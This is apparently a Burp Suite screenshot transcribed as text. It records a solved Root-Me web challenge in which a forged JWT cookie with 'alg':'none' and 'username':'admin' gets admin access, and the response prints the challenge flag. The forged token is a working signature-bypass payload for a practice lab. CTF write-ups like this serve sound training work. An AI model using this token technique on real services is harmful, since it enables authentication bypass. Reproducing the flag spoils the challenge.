 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /web-serveur/ch58/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
7 Referer: http://challenge01.root-me.org/web-serveur/ch58/
8 Connection: keep-alive
9 Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0.
12
13
Response
Pretty Raw Hex Render Hackvertor \n
<link rel='stylesheet' property='stylesheet' id='s' type=
'text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
55 <link rel='stylesheet' property='stylesheet' id='s' type=
'text/css' href='/template/s.css' media='all' />
56 <iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
57
58 <div class="panel">
59 Welcome admin to this website! :)<br>
<br>
You can validate the challenge with the flag :
S1gn4tuR3_v3r1f1c4t10N_1S_1MP0Rt4n7
60 <br>
<br>
<a href="index.php?logout" style="color:#f1c40f;">
Click here to logout
</a>
</div>
61 </body>
62 </html>
Inspector
Notes